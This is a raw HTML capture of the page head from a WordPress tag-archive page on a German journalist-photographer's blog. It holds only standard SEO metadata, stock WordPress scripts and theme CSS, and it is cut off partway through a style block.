

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/selbstaendigkeit/
body_size: 14976
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Selbständigkeit Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/selbstaendigkeit/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Selbständigkeit Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/selbstaendigkeit/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/selbstaendigkeit/","url":"https://www.takkiwrites.com/tag/selbstaendigkeit/","name":"Selbständigkeit Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/tag/selbstaendigkeit/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/selbstaendigkeit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Selbständigkeit"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Schlagwort-Feed zu Selbständigkeit" href="https://www.takkiwrites.com/tag/selbstaendigkeit/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"d0589ed8e9"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"95c5a3752c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
